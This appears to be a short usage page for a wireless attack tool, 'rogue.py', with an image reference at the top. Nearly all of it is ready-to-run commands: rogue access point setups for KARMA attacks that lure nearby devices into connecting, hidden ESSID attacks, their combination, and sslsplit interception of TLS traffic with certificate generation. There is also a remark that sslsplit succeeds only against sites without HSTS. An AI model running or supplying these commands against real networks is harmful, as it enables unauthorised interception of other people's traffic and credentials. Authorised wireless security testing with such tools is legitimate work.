 Performing karma attacks
python rogue.py -i wlan0 -h g -c 6 --auth open --internet --karma
When performing the Karma attack, rogue will listen for probe requests, intercept the request packet and responds with a probe
response. KARMA-vulnerable clients will then begin the association process automatically.
Performing hidden ESSID attacks
python rogue.py -i wlan0 -h g -c 6 --auth open --internet --essid-mask 1
Combinding hidden ESSID and karma attacks
python rogue.py -i wlan0 -h g -c 6 --auth open --internet --essid-mask 1 --karma
Performing sslsplit attacks
python rogue.py --cert-wizard
python rogue.py --sslsplit --cert-nopass
python rogue.py -i wlan0 -h g -c 6 --auth open --internet --sslsplit
Note: This attack is only viable when the target web application does not have a HSTS policy defined.